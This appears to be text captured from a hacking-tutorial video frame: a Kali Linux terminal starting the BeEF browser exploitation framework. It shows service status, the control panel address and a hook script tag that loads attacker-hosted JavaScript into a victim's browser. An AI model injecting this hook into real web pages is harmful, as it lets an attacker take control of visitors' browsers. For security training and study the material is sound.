 22:59
hacker@kali: ~
View Help
er㉿kali)-[~]
$ sudo beef-xss
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 4006 beef-xss 11u IPv4 28609 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 4006 1 2 19:40 ? Ssl 4:19 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disable
Active: active (running) since Thu 2023-04-20 19:40:30 IST; 3h 18min ago
Main PID: 4006 (ruby)
Tasks: 4 (limit: 2148)
Memory: 70.6M
CPU: 4min 19.339s
www.asdacademy.in
@hackervlogofficial
+91-9680100687
@vlog_hacker
1 2 3 4